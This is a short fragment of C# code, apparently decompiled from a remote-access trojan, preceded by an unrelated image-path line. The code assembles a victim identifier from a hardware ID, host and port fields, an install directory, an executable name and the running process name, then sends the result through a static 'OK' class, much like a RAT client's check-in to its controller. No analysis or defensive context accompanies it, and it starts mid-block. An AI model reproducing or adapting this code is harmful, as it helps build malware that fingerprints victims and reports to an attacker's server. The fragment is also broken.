 }
else
{
string str2 = text7;
string text3 = OK.GTV("vn");
string text8 = OK.DEB(ref text3) + "_" + OK.HWD();
text7 = str2 + OK.ENB(ref text8) + OK.Y;
}
text7 = string.Concat(new string[]
{
text7,
OK.H,
":",
OK.P,
OK.Y
});
text7 = text7 + OK.DR + OK.Y;
text7 = text7 + OK.EXE + OK.Y;
text7 += Process.GetCurrentProcess().ProcessName;
OK.Send(text7);
}